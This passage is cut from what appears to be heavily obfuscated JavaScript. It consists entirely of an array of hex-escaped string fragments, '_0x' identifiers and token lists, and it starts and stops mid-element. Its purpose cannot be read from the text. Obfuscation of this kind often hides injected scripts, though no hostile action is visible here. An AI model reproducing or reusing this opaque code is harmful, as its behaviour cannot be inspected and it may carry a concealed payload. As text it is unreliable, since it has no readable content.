c\x5c\x71\x5c\x27\x29\x29','\x5c\x5c\x31\x51\x5c\x5c\x63\x5c\x5c\x38','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x78\x5c','\x5c\x5c\x31\x4f\x5c\x27\x29\x2c\x34\x67','\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30','\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x43\x5c\x5c\x44\x5c\x27\x2c\x5c','\x64\x47\x7c\x64\x46\x7c\x65\x41\x7c\x64','\x5c\x62\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c','\x5c\x27\x5c\x5c\x31\x46\x5c\x5c\x69\x5c','\x70\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61','\x6d\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c','\x31\x5c\x5c\x6b\x5c\x27\x2b\x51\x28\x5c','\x63\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63','\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x27\x29\x3f\x32\x47\x28','\x61\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x2a\x61','\x3b\x37\x56\x28\x21\x21\x5b\x5d\x29\x7b','\x5c\x38\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a','\x5c\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c','\x27\x29\x2b\x31\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c','\x32\x7c\x64\x31\x7c\x64\x30\x7c\x63\x59','\x6e\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27','\x31\x58\x3d\x78\x3b\x4a\x28\x31\x58\x28','\x4f\x28\x29\x7b\x42\x20\x56\x3d\x78\x2c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x2b\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x31\x6e','\x6f\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c','\x36\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x63','\x32\x75\x5b\x50\x28\x5c\x27\x5c\x5c\x31','\x32\x74\x20\x36\x41\x3d\x32\x54\x5b\x50','\x62\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x41','\x66\x46\x7c\x66\x45\x7c\x66\x44\x7c\x66','\x31\x44\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c','\x5c\x5c\x76\x5c\x5c\x62\x5c\x27\x29\x2b','\x27\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64','\x66\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x4b','\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x4b\x5c\x27\x29\x5b\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x63','\x5d\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x2c','\x5c\x44\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34','\x29\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x65','\x68\x4a\x7c\x68\x42\x7c\x68\x49\x7c\x68','\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x6c\x5c','\x5c\x31\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c','\x5c\x6b\x5c\x27\x5d\x5b\x5c\x27\x5c\x5c','\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72','\x2c\x21\x4f\x28\x33\x37\x29\x7b\x42\x20','\x5d\x28\x29\x3b\x36\x79\x5b\x50\x28\x5c','\x36\x5c\x5c\x71\x5c\x27\x29\x2c\x46\x28','\x7c\x6a\x30\x7c\x69\x5a\x7c\x69\x59\x7c','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c','\x70\x5c\x5c\x38\x5c\x5c\x31\x31\x5c\x5c','\x62\x33\x66\x31\x7c\x5f\x30\x78\x35\x36','\x5c\x6e\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x27\x29\x29\x3f\x31\x6c\x5b\x5c\x27\x5c','\x75\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x29','\x5c\x62\x5c\x27\x29\x2b\x31\x32\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x63','\x42\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x28\x57\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x31\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x76\x5c','\x27\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c','\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27','\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c','\x66\x61\x64\x34\x30\x7c\x5f\x30\x78\x37','\x52\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x66\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x66\x5c\x5c\x4b\x5c\x27\x29\x5b\x53','\x57\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x49\x5c\x5c\x72\x5c','\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x29\x3a','\x64\x50\x7c\x64\x4f\x7c\x64\x4d\x7c\x61','\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x38','\x68\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38','\x5c\x5c\x79\x5c\x27\x5d\x28\x51\x28\x5c','\x35\x5c\x27\x29\x2b\x33\x42\x28\x5c\x27','\x78\x34\x30\x37\x31\x31\x31\x7c\x5f\x30','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69','\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65','\x5c\x33\x5c\x27\x29\x29\x2c\x38\x31\x3d','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c','\x29\x2b\x57\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x32\x28','\x29\x5d\x3d\x31\x61\x3b\x42\x20\x33\x6b','\x41\x5c\x5c\x32\x6f\x5c\x27\x2c\x5c\x27','\x34\x5c\x27\x5d\x28\x29\x2c\x35\x4e\x3d','\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x33\x5c','\x70\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66','\x26\x26\x28\x33\x71\x5b\x31\x34\x28\x5c','\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2b\x5c','\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a','\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65','\x6d\x5c\x5c\x62\x5c\x27\x29\x2b\x51\x28','\x62\x61\x36\x63\x7c\x5f\x30\x78\x35\x31','\x5c\x37\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c','\x27\x29\x5d\x28\x38\x4a\x29\x5b\x32\x6e','\x6d\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x79','\x5c\x6f\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c','\x7c\x62\x35\x7c\x62\x34\x7c\x62\x33\x7c','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x4c\x5c','\x5c\x5c\x61\x5c\x27\x29\x29\x2b\x36\x35','\x6d\x5c\x27\x29\x5d\x28\x4f\x28\x34\x50','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c','\x7c\x5f\x30\x78\x64\x65\x37\x39\x61\x35','\x28\x57\x29\x5b\x31\x69\x28\x5c\x27\x5c','\x5d\x28\x29\x3e\x3d\x36\x6e\x3f\x34\x34','\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6c','\x5c\x5c\x65\x5c\x5c\x32\x42\x5c\x27\x2c','\x5d\x28\x29\x2c\x34\x52\x3d\x32\x4a\x5b','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c','\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x27\x2c','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x30\x5c','\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c','\x30\x78\x35\x35\x33\x39\x32\x32\x7c\x5f','\x6b\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x45','\x7c\x5f\x30\x78\x31\x37\x36\x36\x37\x66','\x30\x78\x31\x65\x35\x61\x34\x39\x7c\x5f','\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x37\x5c\x27\x5d','\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x34','\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x49','\x20\x32\x63\x3d\x31\x58\x3b\x4a\x28\x32','\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x62','\x5c\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28','\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c','\x31\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27','\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27','\x5c\x27\x29\x29\x7b\x4a\x28\x21\x37\x68','\x30\x78\x31\x34\x32\x64\x36\x62\x7c\x5f','\x7c\x5f\x30\x78\x35\x61\x33\x39\x35\x66','\x38\x5c\x5c\x43\x5c\x5c\x31\x4d\x5c\x5c','\x63\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69','\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x7a','\x34\x5c\x27\x29\x2b\x32\x4a\x2b\x28\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c','\x5c\x27\x29\x29\x7b\x32\x74\x20\x36\x7a','\x5c\x5c\x66\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c','\x72\x5c\x27\x2b\x36\x77\x2b\x5c\x27\x5c','\x28\x31\x6c\x26\x26\x31\x6c\x5b\x4e\x28','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c','\x79\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c','\x65\x35\x31\x37\x7c\x5f\x30\x78\x66\x66','\x74\x72\x69\x63\x74\x7c\x63\x6f\x6d\x6d','\x38\x5c\x27\x5d\x28\x32\x48\x28\x5c\x27','\x31\x68\x5c\x27\x3d\x3d\x3d\x31\x32\x28','\x32\x39\x66\x31\x7c\x5f\x30\x78\x31\x34','\x7c\x6b\x6e\x7c\x6b\x6d\x7c\x6b\x6c\x7c','\x5c\x5c\x34\x5c\x5c\x69\x5c\x27\x2c\x5c','\x6b\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x31\x43\x28\x5c\x27\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x47\x28','\x7c\x64\x53\x7c\x64\x52\x7c\x64\x51\x7c','\x65\x7c\x77\x77\x77\x7c\x5f\x30\x78\x33','\x5c\x31\x51\x5c\x5c\x31\x4e\x5c\x5c\x4b','\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c','\x34\x2c\x36\x32\x2c\x36\x36\x29\x7d\x58','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x34\x5c\x27\x5d\x28\x29\x2c\x35\x39','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x44\x5c\x5c\x55\x5c','\x35\x5c\x5c\x75\x5c\x5c\x74\x5c\x27\x29','\x33\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x36\x59\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c','\x57\x29\x5b\x32\x63\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x33\x5c\x5c\x31\x68','\x5c\x35\x5c\x5c\x69\x5c\x5c\x74\x5c\x27','\x5c\x6d\x5c\x5c\x35\x5c\x27\x29\x29\x7b','\x7c\x6a\x61\x7c\x6a\x39\x7c\x6a\x38\x7c','\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x27','\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2b\x46','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x75\x5c\x27','\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c','\x75\x5b\x33\x55\x5d\x3b\x31\x38\x20\x35','\x30\x78\x34\x61\x31\x38\x31\x38\x7c\x5f','\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x27\x2c\x5c\x27\x5c\x27\x29\x29\x2c\x33','\x27\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6b','\x29\x7d\x4a\x28\x32\x56\x5b\x50\x28\x5c','\x5c\x5c\x79\x5c\x5c\x31\x49\x5c\x5c\x6b','\x31\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c','\x62\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x35\x5c\x5c\x33\x5c\x5c\x34\x5c\x27','\x5f\x30\x78\x31\x30\x31\x39\x63\x35\x7c','\x5c\x27\x29\x29\x3b\x33\x48\x28\x34\x69','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x75','\x32\x72\x3d\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x2b\x31\x53\x28\x5c\x27\x5c\x5c','\x27\x5d\x3b\x33\x66\x3d\x4f\x28\x29\x7b','\x31\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x44\x5c\x27\x3b\x58\x7b\x4a\x28\x31\x6d','\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x6e','\x7c\x5f\x30\x78\x35\x32\x34\x37\x31\x32','\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x36\x5c','\x29\x3b\x35\x52\x5b\x5c\x27\x5c\x5c\x36','\x28\x57\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x7c\x5f\x30\x78\x34\x35\x38\x30\x62\x31','\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c','\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29\x5d','\x27\x5c\x5c\x31\x51\x5c\x5c\x63\x5c\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x3d\x5a\x2c','\x27\x29\x29\x2c\x24\x28\x31\x34\x28\x5c','\x66\x37\x34\x62\x34\x7c\x5f\x30\x78\x64','\x29\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x41','\x5c\x61\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x38\x65\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x27','\x5c\x31\x64\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x7a','\x5c\x76\x5c\x5c\x31\x5c\x27\x29\x21\x3d','\x27\x29\x5d\x28\x32\x39\x28\x5c\x27\x5c','\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x36\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x61','\x27\x5c\x5c\x33\x32\x5c\x5c\x38\x5c\x5c','\x2c\x57\x5b\x31\x54\x28\x5c\x27\x5c\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x7c\x5f\x30\x78\x38\x37\x35\x32\x63\x30','\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x6c\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x41','\x36\x5c\x5c\x37\x5c\x5c\x34\x5c\x27\x2c','\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d','\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31','\x43\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x76','\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c','\x27\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x34\x28','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x37\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x49','\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63','\x69\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72','\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x33\x64\x7c\x78\x32\x34\x7c\x5f\x30\x78','\x7c\x5f\x30\x78\x34\x62\x33\x61\x38\x33','\x27\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c','\x29\x29\x3f\x33\x68\x5b\x53\x28\x5c\x27','\x28\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x63\x35\x7c\x5f\x30\x78\x66\x39\x30','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x31\x62','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x27\x29\x5d\x28\x29\x5b\x31\x69\x28\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69','\x7c\x67\x57\x7c\x68\x33\x7c\x68\x32\x7c','\x31\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x32','\x7c\x5f\x30\x78\x34\x65\x65\x33\x37\x31','\x30\x78\x33\x34\x66\x63\x39\x34\x7c\x5f','\x5c\x34\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x7d\x29\x3b\x34\x35\x28\x29','\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c','\x64\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x34','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x34','\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c','\x64\x5c\x27\x2b\x31\x39\x28\x5c\x27\x5c','\x27\x5d\x28\x29\x3b\x58\x7b\x4a\x28\x56','\x5c\x35\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x6b\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x61','\x6a\x66\x7c\x69\x56\x7c\x6a\x65\x7c\x69','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x35','\x37\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x36','\x63\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x37','\x5c\x27\x29\x2b\x36\x43\x2b\x50\x28\x5c','\x5c\x27\x29\x29\x2c\x35\x4a\x3d\x24\x28','\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x2c','\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x37\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x5c\x70\x5c\x27\x29\x5b\x32\x55\x28','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38','\x5c\x5c\x45\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x76\x5c\x27\x29\x2b','\x62\x7c\x69\x61\x7c\x69\x39\x7c\x69\x38','\x5c\x27\x29\x29\x5b\x53\x28\x5c\x27\x5c','\x70\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b','\x5c\x27\x2b\x5c\x27\x5c\x5c\x44\x5c\x27','\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c','\x30\x78\x33\x64\x62\x62\x37\x39\x7c\x5f','\x7c\x5f\x30\x78\x35\x34\x35\x30\x39\x66','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29','\x5c\x34\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x41\x3a\x38\x53\x5b\x51\x28\x5c\x27\x5c','\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c','\x64\x29\x29\x3b\x58\x7b\x42\x20\x35\x49','\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x2b\x5c','\x62\x30\x36\x7c\x5f\x30\x78\x34\x63\x31','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5a\x7c\x65\x59\x7c\x64\x69\x7c\x64\x6a','\x33\x37\x28\x33\x62\x29\x2c\x31\x6c\x3d','\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c','\x62\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x29','\x5c\x6e\x5c\x27\x29\x5d\x28\x31\x6f\x28','\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c\x5c','\x65\x37\x39\x38\x66\x7c\x5f\x30\x78\x34','\x65\x48\x7c\x65\x47\x7c\x65\x46\x7c\x65','\x36\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c','\x5c\x43\x5c\x5c\x31\x36\x5c\x5c\x31\x36','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x5d','\x30\x78\x33\x66\x39\x39\x32\x30\x7c\x5f','\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x31\x62\x5c\x5c\x32\x42\x5c\x5c\x34','\x7c\x6b\x51\x7c\x6b\x50\x7c\x6b\x4f\x7c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x43\x5c\x27\x2b\x31\x48\x28\x5c\x27\x5c','\x35\x5c\x5c\x32\x4b\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36','\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x74\x5c\x27','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c','\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x61\x39\x39\x63\x63\x7c\x5f\x30\x78\x35','\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x66\x66\x38\x33\x32\x36\x7c\x78','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x35\x7a\x29\x7d\x29\x2c\x24\x28\x78\x28','\x29\x5d\x29\x5b\x32\x6d\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x63\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66','\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x41','\x30\x78\x31\x64\x30\x64\x65\x33\x7c\x5f','\x63\x36\x61\x7c\x5f\x30\x78\x34\x63\x61','\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c','\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c','\x34\x58\x2e\x34\x59\x29\x2f\x67\x29\x29','\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x5c\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x27','\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c','\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70','\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x32\x31\x63\x62\x65\x35\x7c\x5f','\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x29\x5b','\x30\x78\x35\x38\x65\x61\x30\x65\x7c\x5f','\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c','\x71\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x63','\x61\x5d\x5b\x32\x6e\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x38\x5c\x5c\x49\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c','\x5c\x5c\x34\x5c\x5c\x32\x4b\x5c\x5c\x64','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c','\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x69\x5c','\x66\x5c\x27\x29\x2b\x36\x6b\x2b\x5c\x27','\x5c\x37\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c','\x5c\x31\x31\x5c\x5c\x63\x5c\x27\x2c\x47','\x65\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c','\x5c\x74\x5c\x5c\x66\x5c\x27\x29\x2b\x4e','\x6d\x5c\x5c\x66\x5c\x27\x29\x21\x3d\x3d','\x63\x63\x7c\x5f\x30\x78\x34\x35\x64\x38','\x43\x5c\x27\x2b\x37\x6c\x2b\x28\x31\x37','\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65','\x42\x20\x31\x33\x3d\x78\x3b\x4a\x28\x31','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x46','\x75\x5c\x27\x29\x5d\x28\x33\x76\x29\x3b','\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x5d\x28\x32\x72\x29\